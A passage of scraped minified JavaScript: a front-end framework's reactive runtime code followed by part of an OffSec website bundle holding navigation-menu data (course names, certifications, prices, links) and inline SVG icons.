0)=>{if(t.activate(),o)o!==ne&&(n.f|=U,ge(n,o));else{(n.f&U)!==0&&(n.f^=U),ge(n,e);for(const[e,n]of s){if(s.delete(e),e===t)break;n.reject(ne)}}r&&(i.update_pending_count(-1),t.decrement(c))};a.promise.then(l,e=>l(null,e||"unknown"))}),Nt(()=>{for(const e of s.values())e.reject(ne)}),new Promise(e=>{function t(s){function i(){s===o?e(n):t(o)}s.then(i,i)}t(o)})}function mr(e){const t=Ke(e);return Mt(t),t}function _n(e){const t=Ke(e);return t.equals=dt,t}function bt(e){var t,n=e.effects;if(n!==null){e.effects=null;for(t=0;t<n.length;t+=1)Q(n[t])}}function vn(e){for(var t=e.parent;t!==null;){if((t.f&b)===0)return(t.f&q)===0?t:null;t=t.parent}return null}function $e(e){var t,n=h;ie(vn(e));try{e.f&=~W,bt(e),t=Yt(e)}finally{ie(n)}return t}function gt(e){var n,t=$e(e);e.equals(t)||(p?.is_fork||(e.v=t),e.wv=Lt()),!le&&(O!==null?(Ae()||p?.is_fork)&&O.set(e,t):(n=(e.f&I)===0?P:y,E(e,n)))}let Le=new Set;const B=new Map;let mt=!1;function ze(e){var n={f:0,v:e,reactions:null,equals:vt,rv:0,wv:0};return n}function Y(e){const n=ze(e);return Mt(n),n}function Tr(e,t=!1,n=!0){const s=ze(e);return t||(s.equals=dt),Oe&&n&&w!==null&&w.l!==null&&(w.l.s??=[]).push(s),s}function Ar(e,t){return H(e,Ze(()=>re(e))),t}function H(e,t,n=!1){_!==null&&(!D||(_.f&et)!==0)&&he()&&(_.f&(b|L|Be|et))!==0&&!F?.includes(e)&&tn();let s=n?oe(t):t;return ge(e,s)}function ge(e,t){if(!e.equals(t)){var n,s=e.v;le?B.set(e,t):B.set(e,s),e.v=t,n=fe.ensure(),n.capture(e,s),(e.f&b)!==0&&((e.f&T)!==0&&$e(e),E(e,(e.f&I)!==0?y:P)),e.wv=Lt(),Tt(e,T),he()&&h!==null&&(h.f&y)!==0&&(h.f&(j|ee))===0&&(S===null?Rn([e]):S.push(e)),!n.is_fork&&Le.size>0&&!mt&&dn()}return t}function dn(){mt=!1;var e=X;Re(!0);const t=Array.from(Le);try{for(const e of t)(e.f&y)!==0&&E(e,P),ue(e)&&ae(e)}finally{Re(e)}Le.clear()}function Ce(e){H(e,e.v+1)}function Tt(e,t){if(o=e.reactions,o!==null)for(var n,s,o,i,r,l=he(),c=o.length,a=0;a<c;a++)n=o[a],s=n.f,!l&&n===h||(r=(s&T)===0,r&&E(n,t),(s&b)!==0?(i=n,O?.delete(i),(s&W)===0&&(s&I&&(n.f|=W),Tt(i,P))):r&&((s&L)!==0&&M!==null&&M.add(n),J(n)))}function oe(e){if(typeof e!="object"||e===null||z in e)return e;const i=at(e);if(i!==Vt&&i!==Kt)return e;var t=new Map,o=Ut(e),s=Y(0),a=Z,n=e=>{if(Z===a)return e();var t,n=_,s=Z;return V(null),it(a),t=e(),V(n),it(s),t};return o&&t.set("length",Y(e.length)),new Proxy(e,{defineProperty(e,s,o){(!("value"in o)||o.configurable===!1||o.enumerable===!1||o.writable===!1)&&Qt();var i=t.get(s);return i===void 0?i=n(()=>{var e=Y(o.value);return t.set(s,e),e}):H(i,o.value,!0),!0},deleteProperty(e,o){var i=t.get(o);if(i===void 0){if(o in e){const e=n(()=>Y(g));t.set(o,e),Ce(s)}}else H(i,g),Ce(s);return!0},get(s,o,i){if(o===z)return e;var r,a=t.get(o),c=o in s;return a===void 0&&(!c||ce(s,o)?.writable)&&(a=n(()=>{var e=oe(c?s[o]:g),t=Y(e);return t}),t.set(o,a)),a!==void 0?(r=re(a),r===g?void 0:r):Reflect.get(s,o,i)},getOwnPropertyDescriptor(e,n){if(s=Reflect.getOwnPropertyDescriptor(e,n),s&&"value"in s)o=t.get(n),o&&(s.value=re(o));else if(s===void 0){var s,o,i=t.get(n),a=i?.v;if(i!==void 0&&a!==g)return{enumerable:!0,configurable:!0,value:a,writable:!0}}return s},has(e,s){if(s===z)return!0;var a,o=t.get(s),i=o!==void 0&&o.v!==g||Reflect.has(e,s);return(!(o!==void 0||h!==null&&(!i||ce(e,s)?.writable))||!(o===void 0&&(o=n(()=>{var t=i?oe(e[s]):g,n=Y(t);return n}),t.set(s,o)),a=re(o),a===g))&&i},set(e,i,a,r){var l,d,u,h,m,p,c=t.get(i),f=i in e;if(o&&i==="length")for(l=a;l<c.v;l+=1)d=t.get(l+""),d!==void 0?H(d,g):l in e&&(d=n(()=>Y(g)),t.set(l+"",d));return c===void 0?(!f||ce(e,i)?.writable)&&(c=n(()=>Y(void 0)),H(c,oe(a)),t.set(i,c)):(f=c.v!==g,p=n(()=>oe(a)),H(c,p)),h=Reflect.getOwnPropertyDescriptor(e,i),(h?.set&&h.set.call(r,a),!f)&&(o&&typeof i=="string"&&(m=t.get("length"),u=Number(i),Number.isInteger(u)&&u>=m.v&&H(m,u+1)),Ce(s)),!0},ownKeys(e){re(s);var o,i,n=Reflect.ownKeys(e).filter(e=>{var n=t.get(e);return n===void 0||n.v!==g});for([o,i]of t)i.v!==g&&!(o in e)&&n.push(o);return n},setPrototypeOf(){en()}})}function nt(e){try{if(e!==null&&typeof e=="object"&&z in e)return e[z]}catch{}return e}function Rr(e,t){return Object.is(nt(e),nt(t))}function Sr(){if(rt===void 0){rt=window,hn=document,pn=/Firefox/.test(navigator.userAgent);var e=Element.prototype,t=Node.prototype,n=Text.prototype;At=ce(t,"firstChild").get,Rt=ce(t,"nextSibling").get,Qe(e)&&(e.__click=void 0,e.__className=void 0,e.__attributes=null,e.__style=void 0,e.__e=void 0),Qe(n)&&(n.__t=void 0)}}function me(e=""){return document.createTextNode(e)}function Te(e){return At.call(e)}function K(e){return Rt.call(e)}function Nr(e,t){if(!G)return Te(e);var s,n=Te(R);if(n===null)n=R.appendChild(me());else if(t&&n.nodeType!==Ge)return s=me(),n?.before(s),se(s),s;return se(n),n}function Or(e,t=!1){if(!G){var s,n=Te(e);return n instanceof Comment&&n.data===""?K(n):n}return t&&R?.nodeType!==Ge?(s=me(),R?.before(s),se(s),s):R}function xr(e,t=1,n=!1){let s=G?R:e;for(;t--;)i=s,s=K(s);if(!G)return s;if(n&&s?.nodeType!==Ge){var i,o=me();return s===null?i?.after(o):s.before(o),se(o),o}return se(s),s}function yn(e){e.textContent=""}function Ir(){return!1}function kr(e,t){if(t){const t=document.body;e.autofocus=!0,pt(()=>{document.activeElement===t&&e.focus()})}}function Dr(e){G&&Te(e)!==null&&yn(e)}let st=!1;function wn(){st||(st=!0,document.addEventListener("reset",e=>{Promise.resolve().then(()=>{if(!e.defaultPrevented)for(const t of e.target.elements)t.__on_r?.()})},{capture:!0}))}function Cr(e,t,n,s=!0){s&&n();for(var o of t)e.addEventListener(o,n);Nt(()=>{for(var s of t)e.removeEventListener(s,n)})}function Xe(e){var t=_,n=h;V(null),ie(null);try{return e()}finally{V(t),ie(n)}}function Pr(e,t,n,s=n){e.addEventListener(t,()=>Xe(n));const o=e.__on_r;o?e.__on_r=()=>{o(),s(!0)}:e.__on_r=()=>s(!0),wn()}function St(){h===null&&(_===null&&Wt(),Zt()),le&&Xt()}function En(e,t){var n=t.last;n===null?t.last=t.first=e:(n.next=e,e.prev=n,t.last=e)}function k(e,t,n){var s,i,a,o=h;if(o!==null&&(o.f&C)!==0&&(e|=C),i={ctx:w,deps:null,nodes:null,f:e|T|I,first:null,fn:t,last:null,next:null,parent:o,b:o&&o.b,prev:null,teardown:null,wv:0,ac:null},n)try{ae(i),i.f|=Ue}catch(e){throw Q(i),e}else t!==null&&J(i);return s=i,(n&&s.deps===null&&s.teardown===null&&s.nodes===null&&s.first===s.last&&(s.f&de)===0&&(s=s.first,(e&L)!==0&&(e&ye)!==0&&s!==null&&(s.f|=ye)),s!==null&&(s.parent=o,o!==null&&En(s,o),_!==null&&(_.f&b)!==0&&(e&ee)===0))&&(a=_,(a.effects??=[]).push(s)),i}function Ae(){return _!==null&&!D}function Nt(e){const t=k(Ne,null,!1);return E(t,y),t.teardown=e,t}function Mr(e){St();var n,t=h.f,s=!_&&(t&j)!==0&&(t&Ue)===0;if(s)n=w,(n.e??=[]).push(e);else return Ot(e)}function Ot(e){return k(He|ct,e,!1)}function Fr(e){return St(),k(Ne|ct,e,!0)}function Lr(e){fe.ensure();const t=k(ee|de,e,!0);return(e={})=>new Promise(n=>{e.outro?Tn(t,()=>{Q(t),n(void 0)}):(Q(t),n(void 0))})}function jr(e){return k(He,e,!1)}function Yr(e,t){var s=w,n={effect:null,ran:!1,deps:e};s.l.$.push(n),n.effect=xt(()=>{e(),!n.ran&&(n.ran=!0,Ze(t))})}function Hr(){var e=w;xt(()=>{for(n of e.l.$){n.deps();var n,t=n.effect;(t.f&y)!==0&&E(t,P),ue(t)&&ae(t),n.ran=!1}})}function bn(e){return k(Be|de,e,!0)}function xt(e,t=0){return k(Ne|t,e,!0)}function qr(e,t=[],n=[],s=[]){un(s,t,n,t=>{k(Ne,()=>e(...t.map(re)),!0)})}function Ur(e,t=0){var n=k(L|t,e,!0);return n}function Br(e,t=0){var n=k(ut|t,e,!0);return n}function Gr(e){return k(j|de,e,!0)}function It(e){var t=e.teardown;if(t!==null){const e=le,n=_;ft(!0),V(null);try{t.call(null)}finally{ft(e),V(n)}}}function kt(e,t=!1){var s,n=e.first;for(e.first=e.last=null;n!==null;){const o=n.ac;o!==null&&Xe(()=>{o.abort(ne)}),s=n.next,(n.f&ee)!==0?n.parent=null:Q(n,t),n=s}}function gn(e){for(var n,t=e.first;t!==null;)n=t.next,(t.f&j)===0&&Q(t),t=n}function Q(e,t=!0){var n,s,o=!1;if((t||(e.f&ot)!==0)&&e.nodes!==null&&e.nodes.end!==null&&(mn(e.nodes.start,e.nodes.end),o=!0),kt(e,t&&!o),Se(e,0),E(e,q),n=e.nodes&&e.nodes.t,n!==null)for(const e of n)e.stop();It(e),s=e.parent,s!==null&&s.first!==null&&Dt(e),e.next=e.prev=e.teardown=e.ctx=e.deps=e.fn=e.nodes=e.ac=null}function mn(e,t){for(;e!==null;){var n=e===t?null:K(e);e.remove(),e=n}}function Dt(e){var t=e.parent,n=e.prev,s=e.next;n!==null&&(n.next=s),s!==null&&(s.prev=n),t!==null&&(t.first===e&&(t.first=s),t.last===e&&(t.last=n))}function Tn(e,t,n=!0){s=[],Ct(e,s,!0);var s,a,r,o=()=>{n&&Q(e),t&&t()},i=s.length;if(i>0){a=()=>--i||o();for(r of s)r.out(a)}else o()}function Ct(e,t,n){if((e.f&C)===0){if(e.f^=C,o=e.nodes&&e.nodes.t,o!==null)for(const e of o)(e.is_global||n)&&t.push(e);for(s=e.first;s!==null;){var s,o,i=s.next,a=(s.f&ye)!==0||(s.f&j)!==0&&(e.f&L)!==0;Ct(s,t,!!a&&n),s=i}}}function Vr(e){Pt(e,!0)}function Pt(e,t){if((e.f&C)!==0){e.f^=C,(e.f&y)===0&&(E(e,T),J(e));for(n=e.first;n!==null;){var n,s,o=n.next,i=(n.f&ye)!==0||(n.f&j)!==0;Pt(n,!!i&&t),n=o}if(s=e.nodes&&e.nodes.t,s!==null)for(const e of s)(e.is_global||t)&&e.in()}}function Kr(e,t){if(e.nodes)for(var s,n=e.nodes.start,o=e.nodes.end;n!==null;)s=n===o?null:K(n),t.append(n),n=s}let te=null;function An(e){var n,t=te;try{if(te=new Set,Ze(e),t!==null)for(n of te)t.add(n);return te}finally{te=t}}function $r(e){for(var t of An(e))ge(t,t.v)}let X=!1;function Re(e){X=e}let le=!1;function ft(e){le=e}let _=null,D=!1;function V(e){_=e}let h=null;function ie(e){h=e}let F=null;function Mt(e){_!==null&&(F===null?F=[e]:F.push(e))}let m=null,A=0,S=null;function Rn(e){S=e}let Ft=1,ve=0,Z=ve;function it(e){Z=e}function Lt(){return++Ft}function ue(e){if(t=e.f,(t&T)!==0)return!0;if(t&b&&(e.f&=~W),(t&P)!==0){if(n=e.deps,n!==null)for(var t,n,s,i=n.length,o=0;o<i;o++)if(s=n[o],ue(s)&&gt(s),s.wv>e.wv)return!0;(t&I)!==0&&O===null&&E(e,y)}return!1}function jt(e,t,n=!0){var s,o,i=e.reactions;if(i!==null&&!F?.includes(e))for(o=0;o<i.length;o++)s=i[o],(s.f&b)!==0?jt(s,t,!1):t===s&&(n?E(s,T):(s.f&y)!==0&&E(s,P),J(s))}function Yt(e){var t,f=m,h=A,s=S,o=_,r=F,a=w,i=D,c=Z,l=e.f;m=null,A=0,S=null,_=(l&(j|ee))===0?e:null,F=null,we(e.ctx),D=!1,Z=++ve,e.ac!==null&&(Xe(()=>{e.ac.abort(ne)}),e.ac=null);try{e.f|=Me;var d=e.fn,u=d(),n=e.deps;if(m!==null){{if(Se(e,A),n!==null&&A>0)for(n.length=A+m.length,t=0;t<m.length;t++)n[A+t]=m[t];else e.deps=n=m;if(Ae()&&(e.f&I)!==0)for(t=A;t<n.length;t++)(n[t].reactions??=[]).push(e)}}else n!==null&&A<n.length&&(Se(e,A),n.length=A);if(he()&&S!==null&&!D&&n!==null&&(e.f&(b|P|T))===0)for(t=0;t<S.length;t++)jt(S[t],e);return o!==null&&o!==e&&(ve++,S!==null&&(s===null?s=S:s.push(...S))),(e.f&U)!==0&&(e.f^=U),u}catch(e){return fn(e)}finally{e.f^=Me,m=f,A=h,S=s,_=o,F=r,we(a),D=i,Z=c}}function Sn(e,t){let n=t.reactions;if(n!==null){var s,o=Bt.call(n,e);o!==-1&&(s=n.length-1,s===0?n=t.reactions=null:(n[o]=n[s],n.pop()))}n===null&&(t.f&b)!==0&&(m===null||!m.includes(t))&&(E(t,P),(t.f&I)!==0&&(t.f^=I,t.f&=~W),bt(t),Se(t,0))}function Se(e,t){var n,s=e.deps;if(s!==null)for(n=t;n<s.length;n++)Sn(e,s[n])}function ae(e){if(t=e.f,(t&q)===0){E(e,y);var t,n,i,s=h,o=X;h=e,X=!0;try{(t&(L|ut))!==0?gn(e):kt(e),It(e),n=Yt(e),e.teardown=typeof n=="function"?n:null,e.wv=Ft,Pe&&rn&&(e.f&T)!==0&&e.deps}finally{X=o,h=s}}}async function zr(){await Promise.resolve(),an()}function re(e){var t,n,s,o,a,r=e.f,i=(r&b)!==0;if((te?.add(e),_!==null&&!D)&&(a=h!==null&&(h.f&q)!==0,!a&&!F?.includes(e)&&(o=_.deps,(_.f&Me)!==0?e.rv<ve&&(e.rv=ve,m===null&&o!==null&&o[A]===e?A++:m===null?m=[e]:m.includes(e)||m.push(e)):((_.deps??=[]).push(e),s=e.reactions,s===null?e.reactions=[_]:s.includes(_)||s.push(_)))),le){{if(B.has(e))return B.get(e);if(i)return t=e,n=t.v,((t.f&y)===0&&t.reactions!==null||qt(t))&&(n=$e(t)),B.set(t,n),n}}else i&&(!O?.has(e)||p?.is_fork&&!Ae())&&(t=e,ue(t)&&gt(t),X&&Ae()&&(t.f&I)===0&&Ht(t));if(O?.has(e))return O.get(e);if((e.f&U)!==0)throw e.v;return e.v}function Ht(e){if(e.deps!==null){e.f^=I;for(const t of e.deps)(t.reactions??=[]).push(e),(t.f&b)!==0&&(t.f&I)===0&&Ht(t)}}function qt(e){if(e.v===g)return!0;if(e.deps===null)return!1;for(const t of e.deps)if(B.has(t)||(t.f&b)!==0&&qt(t))return!0;return!1}function Ze(e){var t=D;try{return D=!0,e()}finally{D=t}}const Nn=-7169;function E(e,t){e.f=e.f&Nn|t}function Xr(e){if(!(typeof e!="object"||!e||e instanceof EventTarget))if(z in e)je(e);else if(!Array.isArray(e))for(let n in e){const t=e[n];typeof t=="object"&&t&&z in t&&je(t)}}function je(e,t=new Set){if(typeof e=="object"&&e!==null&&!(e instanceof EventTarget)&&!t.has(e)){t.add(e),e instanceof Date&&e.getTime();for(let n in e)try{je(e[n],t)}catch{}const n=at(e);if(n!==Object.prototype&&n!==Array.prototype&&n!==Map.prototype&&n!==Set.prototype&&n!==Date.prototype){const t=Gt(n);for(let s in t){const n=t[s].get;if(n)try{n.call(e)}catch{}}}}}export{_t as $,_n as A,oe as B,le as C,h as D,ye as E,q as F,Fn as G,Gn as H,Oe as I,Pn as J,Cn as K,Ln as L,nr as M,Wn as N,p as O,Mn as P,Vr as Q,Q as R,z as S,Tn as T,me as U,Gr as V,Kr as W,Ir as X,Jn as Y,Zn as Z,In as _,gr as a,un as a$,Vn as a0,ge as a1,tr as a2,ze as a3,Xn as a4,Ut as a5,On as a6,Dn as a7,xn as a8,C as a9,Ae as aA,Ce as aB,fe as aC,ie as aD,V as aE,we as aF,fn as aG,_ as aH,Ee as aI,or as aJ,_r as aK,de as aL,qe as aM,Sr as aN,Bn as aO,ar as aP,Lr as aQ,Xe as aR,pn as aS,qn as aT,Un as aU,ir as aV,Ue as aW,Ge as aX,Y as aY,Br as aZ,cr as a_,pt as aa,K as ab,kn as ac,yn as ad,Er as ae,w as af,Fr as ag,Mr as ah,$t as ai,Qn as aj,mn as ak,Ve as al,Ye as am,jr as an,xt as ao,nn as ap,ot as aq,Yr as ar,Hr as as,Ar as at,he as au,lr as av,Pr as aw,zr as ax,De as ay,Rr as az,H as b,Kn as b0,at as b1,zn as b2,Gt as b3,kr as b4,g as b5,wn as b6,rr as b7,L as b8,Hn as b9,jn as ba,Yn as bb,hn as bc,Z as bd,mr as be,Cr as bf,rt as bg,fr as bh,$n as bi,er as bj,Dr as bk,$r as bl,Nr as c,Xr as d,Ur as e,Or as f,re as g,G as h,dr as i,wr as j,yr as k,se as l,Tr as m,pr as n,vr as o,br as p,Nt as q,hr as r,xr as s,qr as t,Ze as u,R as v,Te as w,ce as x,ur as y,Ke as z}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/Resources.ByM7MpNo.js
body_size: 74989
content:
/*! https://mths.be/punycode v1.4.1 by @mathias */import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{c as H,r as O,s as R,t as M1,p as D1,u as O1,d as H1,a as F1,f as r1,g as e1,ar as D3,b as F3,m as k3,as as B3}from"./runtime.4v4j-k3w.js";import{f as G,a as P,t as R3,e as U3,c as s1}from"./template.DNRnaXLy.js";import{e as a1,i as n1}from"./each.DUIWIbxq.js";import{s as w1}from"./render.CQK9ntSn.js";import{i as i0}from"./if.DL9rBkFc.js";import{h as j1}from"./html.ySc66VF4.js";import{s as b1,a as q3}from"./attributes.CGWwS0wD.js";import{s as K1}from"./class.BeLBC4xE.js";import{i as k1}from"./lifecycle.qrOWPxTT.js";import{p as E1}from"./props.zhejHTxE.js";import{s as C3}from"./slot.DksL1Qj1.js";import{t as I3,s as G3}from"./index.BtExbvkf.js";import{c as n0,a as T3}from"./_commonjsHelpers.D6-XlEtG.js";import{g as N3}from"./PlausibleHelper.DGm17ErB.js";const x2={l1:"173, 1, 254",le:"255, 176, 23",lf:"1, 222, 156",lu:"250, 11, 126",ccb:"0, 191, 203",pgProduct:"102, 25, 208",cybercore:"7, 186, 16",pentesting:"0, 191, 203"},e0={pen:{heading:{label:"Penetration Testing"},links:[{icon:"pen200",title:"OSCP+",desc:"PEN-200: Penetration Testing with Kali Linux",href:"/courses/pen-200/"},{icon:"pen300",title:"OSEP",desc:"PEN-300: Evasion Techniques and Breaching Defenses",href:"/courses/pen-300/"}]},exp:{heading:{label:"Exploit Development"},links:[{icon:"exp301",title:"OSED",desc:"EXP-301: Windows User Mode Exploit Development",href:"/courses/exp-301/"},{icon:"exp401",title:"OSEE",desc:"EXP-401: Advanced Windows Exploitation",href:"/courses/exp-401/"}]},web:{heading:{label:"Web Application Security"},links:[{icon:"web200",title:"OSWA",desc:"WEB-200: Web Attacks with Kali Linux",href:"/courses/web-200/"},{icon:"web300",title:"OSWE",desc:"WEB-300: Advanced Web Attacks and Exploitation",href:"/courses/web-300/"}]},defensive:{heading:{label:"Defensive Security"},links:[{icon:"soc200",title:"OSDA",desc:"SOC-200: Security Operations and Defensive Analysis",href:"/courses/soc-200/"},{icon:"ir200",title:"OSIR",desc:"IR-200: Foundational Incident Response",href:"/courses/ir-200/"},{icon:"th200",title:"OSTH",desc:"TH-200: Foundational Threat Hunting",href:"/courses/th-200/"}]},cybercore:{heading:{label:"OffSec CyberCore™"},links:[{icon:"sec100",title:"OSCC-SEC",desc:"SEC-100: Cybersecurity Essentials",href:"/courses/sec-100/"},{icon:"sjd100",title:"OSCC-SJD",desc:"SJD-100: Secure Java Development Essentials",href:"/courses/sjd-100/"}]},moreLearning:{heading:{label:"More learning content"},links:[{icon:"lp",title:"Learning Paths",desc:"Focus on individual cybersecurity subjects",href:"/learning/paths/"},{icon:"pg",title:"Proving Grounds",desc:"Real-world hacking practice labs",href:"/products/proving-grounds/"}]},individualProducts:{heading:{label:"Products",href:"/products/"},links:[{icon:"l1",title:"Learn One",desc:"1 year of access to a single course + labs and 2 exam attempts",href:"/products/learn-one/",price:'$2,749<span class="font-normal">/yr</span>'},{icon:"ccb",title:"Course + Cert Exam Bundle",desc:"90 days of access to a single course + labs and 1 exam attempt",href:"/products/90-day-bundle/",price:"$1,749"},{icon:"cybercore",title:"OffSec CyberCore™",desc:"1 year of access to a CyberCore course + labs and 2 exam attempts",href:"/products/cybercore/",price:"$899"},{icon:"pgProduct",title:"PG Practice",desc:"Access to over 200 hands-on Proving Ground labs",href:"/products/proving-grounds/",price:'$19<span class="font-normal">/mo or</span> $199<span class="font-normal">/yr</span>'}]},forIndividuals:{heading:{label:"For individuals",href:"/learning/"},links:[{icon:"pricing",title:"Pricing",desc:"Explore your paths to certification",href:"/pricing/individual/"},{icon:"lp",title:"Learning Paths",desc:"Focus on individual cybersecurity subjects",href:"/learning/paths/"},{icon:"stories",title:"Learner Stories",desc:"Discover why more than 200k learners choose OffSec",href:"/learning/stories/"},{icon:"talent",title:"Talent Finder",desc:"Let your certified skills shine and get hired",href:"/resources/talent-finder/#seekers"}]},enterprisePkgs:{heading:{label:"Enterprise Packages",href:"/products/"},links:[{icon:"le",title:"Learn Enterprise",desc:"Unlimited learning library access, plus OffSec Cyber Range",href:"/products/learn-enterprise/",price:"2+ learners"},{icon:"l1",title:"Learn One",desc:"1 year of access to a single course + labs and 2 exam attempts",href:"/products/learn-one/",price:"2-9 learners"},{icon:"pentesting",title:"Penetration Testing Services",desc:"First-class vulnerability assessments",href:"/organizations/penetration-testing/"}]},forTeams:{heading:{label:"For enterprises",href:"/organizations/"},links:[{icon:"pricing",title:"Pricing",desc:"Build a world-class cybersecurity team",href:"/pricing/organization/"},{icon:"ranges",title:"Cyber Ranges",desc:"Hands-on training in real-world environments",href:"/organizations/cyber-ranges/"},{icon:"useCases",title:"Use Cases",desc:"See how OffSec helps orgs meet their goals",href:"/use-cases/"},{icon:"industries",title:"Industries",desc:"Cyber readiness in any industry",href:"/industry/"}]},partners:{heading:{label:"Partners"},links:[{icon:"partners",title:"Global Partner Program",href:"/organizations/partners/"},{icon:"publicSector",title:"Public Sector Partners",href:"/organizations/public-sector/"},{icon:"findPartner",title:"Find a Partner",href:"/organizations/partners/#find-partner"},{icon:"partnerLogin",title:"Partner Portal Login",href:"https://partnerportal.offsec.com/?utm_source=offsec#/page/login",newTab:!0}]},community:{heading:{label:"OffSec Community",href:"/community/"},links:[{icon:"joinCommunity",title:"Join the OffSec Community",desc:"Empowering learners with a community of support",href:"/community/#join"},{icon:"communityProjects",title:"Community Projects",desc:"Open-source pentesting tools from OffSec",href:"/community/#projects"},{icon:"ugc",title:"User Generated Content",desc:"Get your machines exploited in Proving Grounds labs",href:"/community/ugc/"},{icon:"bugBounty",title:"Bug Bounty Program",desc:"Earn money by helping us squash bugs",href:"/community/bug-bounty/"}]},community2:{links:[{icon:"kali",title:"Kali Linux",href:"http://www.kali.org/get-kali/?utm_source=offsec",newTab:!0},{icon:"discord",title:"Join the OffSec Discord",href:"https://offs.ec/discord?utm_source=offsec",newTab:!0},{icon:"twitch",title:"OffSec on Twitch",href:"https://www.twitch.tv/offsecofficial?utm_source=offsec",newTab:!0}]},read:{heading:{label:"Read"},links:[{icon:"blog",title:"OffSec Blog",desc:"News, insights, CVE deep dives, and more",href:"/blog/"},{icon:"guides",title:"E-Books & Guides",desc:"Expert guides to boost your learning journey",href:"/resources/guides/"},{icon:"caseStudies",title:"Case Studies",desc:"See how organizations benefit from OffSec",href:"/resources/case-study/"},{icon:"whitepapers",title:"Whitepapers",desc:"Support your training and development strategies",href:"/resources/whitepaper/"}]},learn:{heading:{label:"Learn"},links:[{icon:"cyberversity",title:"OffSec Cyberversity",desc:"Get the rundown on fundamental cybersecurity topics",href:"/cyberversity/"},{icon:"jobRoles",title:"Cybersecurity Job Roles",desc:"Deep dive into different cybersecurity careers",href:"/cybersecurity-roles/"}]},events:{heading:{label:"Events"},links:[{icon:"liveTraining",title:"Live Training",desc:"In-person and virtual training with OffSec partners",href:"/events/"},{icon:"webinars",title:"Webinars",desc:"CISO interviews, AMAs, and more",href:"/webinars/"}]},resources:{links:[{icon:"subscribe",title:"Subscribe to our newsletters",href:"/subscriptions/"},{icon:"contact",title:"Contact Us",href:"/contact-us/"},{icon:"helpCenter",title:"OffSec Help Center",href:"https://help.offsec.com/hc/en-us/?utm_source=offsec",newTab:!0},{icon:"swagStore",title:"OffSec Swag Store",href:"https://offsec.usa.dowlis.com/?utm_source=offsec",newTab:!0}]}};j3=G('<a class="transition duration-300 ease-in-out hover:text-purple-600"> </a>'),W3=G('<div class="group-wrapper svelte-7aqlga"><h2 id="menu-title" class="svelte-7aqlga"><!></h2> <ul class="svelte-7aqlga"><!></ul></div>');function y1(e,t){let c=E1(t,"heading",8);const{label:i,href:a}=c();var n,r,s=W3(),o=H(s),l=H(o),d=e=>{var t=j3(),n=H(t,!0);O(t),M1(()=>{b1(t,"href",a),w1(n,i)}),P(e,t)},u=e=>{var t=R3();M1(()=>w1(t,i)),P(e,t)};i0(l,e=>{a?e(d):e(u,!1)}),O(o),n=R(o,2),r=H(n),C3(r,t,"default",{},null),O(n),O(s),P(e,s)}const z3=`<svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.83337 14H22.1667" stroke="#201C26" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 5.83325L22.1667 13.9999L14 22.1666" stroke="#201C26" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
`,K3=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M4.5 4.5C4.5 2.84531 5.84531 1.5 7.5 1.5H21C22.6547 1.5 24 2.84531 24 4.5V19.5C24 21.1547 22.6547 22.5 21 22.5H4.5H2.25C3.49219 22.5 4.5 21.4922 4.5 20.25V4.5ZM7.5 5.625V9.375C7.5 9.99844 8.00156 10.5 8.625 10.5H13.875C14.4984 10.5 15 9.99844 15 9.375V5.625C15 5.00156 14.4984 4.5 13.875 4.5H8.625C8.00156 4.5 7.5 5.00156 7.5 5.625ZM17.25 5.25C17.25 5.6625 17.5875 6 18 6H20.25C20.6625 6 21 5.6625 21 5.25C21 4.8375 20.6625 4.5 20.25 4.5H18C17.5875 4.5 17.25 4.8375 17.25 5.25ZM17.25 9.75C17.25 10.1625 17.5875 10.5 18 10.5H20.25C20.6625 10.5 21 10.1625 21 9.75C21 9.3375 20.6625 9 20.25 9H18C17.5875 9 17.25 9.3375 17.25 9.75ZM7.5 14.25C7.5 14.6625 7.8375 15 8.25 15H20.25C20.6625 15 21 14.6625 21 14.25C21 13.8375 20.6625 13.5 20.25 13.5H8.25C7.8375 13.5 7.5 13.8375 7.5 14.25ZM7.5 18.75C7.5 19.1625 7.8375 19.5 8.25 19.5H20.25C20.6625 19.5 21 19.1625 21 18.75C21 18.3375 20.6625 18 20.25 18H8.25C7.8375 18 7.5 18.3375 7.5 18.75Z" fill="#6619D0"/>
<path d="M0 7.5V20.25C0 21.4922 1.00781 22.5 2.25 22.5C3.49219 22.5 4.5 21.4922 4.5 20.25V4.5H3C1.34531 4.5 0 5.84531 0 7.5ZM18 4.5C17.5875 4.5 17.25 4.8375 17.25 5.25C17.25 5.6625 17.5875 6 18 6H20.25C20.6625 6 21 5.6625 21 5.25C21 4.8375 20.6625 4.5 20.25 4.5H18ZM18 9C17.5875 9 17.25 9.3375 17.25 9.75C17.25 10.1625 17.5875 10.5 18 10.5H20.25C20.6625 10.5 21 10.1625 21 9.75C21 9.3375 20.6625 9 20.25 9H18ZM8.25 13.5C7.8375 13.5 7.5 13.8375 7.5 14.25C7.5 14.6625 7.8375 15 8.25 15H20.25C20.6625 15 21 14.6625 21 14.25C21 13.8375 20.6625 13.5 20.25 13.5H8.25ZM8.25 18C7.8375 18 7.5 18.3375 7.5 18.75C7.5 19.1625 7.8375 19.5 8.25 19.5H20.25C20.6625 19.5 21 19.1625 21 18.75C21 18.3375 20.6625 18 20.25 18H8.25Z" fill="#6619D0"/>
</svg>
`,J3=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 14.4001C13.3255 14.4001 14.4 13.3256 14.4 12.0001C14.4 10.6746 13.3255 9.6001 12 9.6001C10.6745 9.6001 9.60001 10.6746 9.60001 12.0001C9.60001 13.3256 10.6745 14.4001 12 14.4001Z" stroke="#6619D0" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 19.2C15.9765 19.2 19.2 15.9765 19.2 12C19.2 8.0236 15.9765 4.80005 12 4.80005C8.02355 4.80005 4.8 8.0236 4.8 12C4.8 15.9765 8.02355 19.2 12 19.2Z" stroke="#6619D0" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<circle opacity="0.4" cx="12" cy="12" r="12" fill="#6619D0"/>
</svg>
`,Q3=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
